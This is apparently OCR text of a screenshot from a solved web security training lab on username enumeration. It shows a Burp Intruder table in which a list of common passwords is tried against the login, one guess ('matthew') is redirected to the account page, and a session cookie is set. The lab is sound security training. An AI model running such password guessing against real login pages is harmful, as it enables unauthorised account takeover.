 1 2 3 4 2 15:51
Web Security Lab: Usernam Username en Authenticatio
https://0a0000b504739dcec00c4058005a0061.web-security-academ...
Web Security
Academy
Username enumeration via different
responses
LAB
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Home | My acc
My Account
Your username is: arkansas
Your email is: arkansas@arkansas.net
Email
Update email
4. Intruder attack of https://0a0000b504739dcec00c4058005a0061.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
85 matthew 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
7 1234 200 2986
8 111111 200 2986
9 1234567 200 2986
10 dragon 200 2986
11 123123 200 2986
12 baseball 200 2986
13 abc123 200 2986
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=fprVAYyl9CQ6xU7bn6dHJywS1e2GEsJb; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
Finished